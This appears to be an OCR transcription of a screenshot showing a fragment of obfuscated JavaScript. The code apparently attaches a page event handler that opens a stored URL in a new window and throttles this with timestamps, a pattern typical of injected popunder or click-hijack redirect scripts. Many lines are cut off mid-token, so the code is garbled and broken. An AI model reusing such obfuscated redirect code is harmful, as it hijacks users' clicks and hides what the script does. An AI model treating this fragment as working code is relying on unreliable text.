
(newLocation,’_blank’);};_0x487206(_0xe6f43);function
_0x168fb9(_0x36bdd0){const
_0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]
();const _0x263ff7=location[_0x2737e0(0x1dc)];let
_0x1897d7=_0x564ab0(_0xe6f43);const
_0x48cc88=Date[_0x2737e0(0x1e3)](new
Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0))
_0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x2
(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1
(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&
(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window
(_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}ca
{_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else
_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x11
(_0x111835(0x1d8),_0x168fb9);}());